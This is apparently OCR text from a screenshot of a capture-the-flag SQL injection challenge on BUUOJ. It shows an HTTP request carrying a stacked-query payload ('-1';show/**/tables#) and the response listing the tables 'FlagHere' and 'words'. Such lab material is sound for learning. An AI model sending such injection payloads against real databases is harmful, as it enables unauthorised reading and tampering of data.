 1 GET /?inject=-1%27;show/**/tables%23 HTTP/1.1
2 Host: f5d07d52-0c3d-4733-a113-1f4405095e45.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://f5d07d52-0c3d-4733-a113-1f4405095e45.node3.buuoj.cn/?inject=1%27
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
14 </head>
15
16 <body>
17 <h1>
Black list is so weak for you,isn't it
</h1>
18 <form method="get">
19 姿势: <input type="text" name="inject" value="1">
20 <input type="submit">
21 </form>
22
23 <pre>
24 <hr>
array(1) {
25 [0]=>
26 string(8) "FlagHere"
27 }
28 <br>
array(1) {
29 [0]=>
30 string(5) "words"
31 }
32 <br>
</pre>
33
34 </body>
35
36 </html>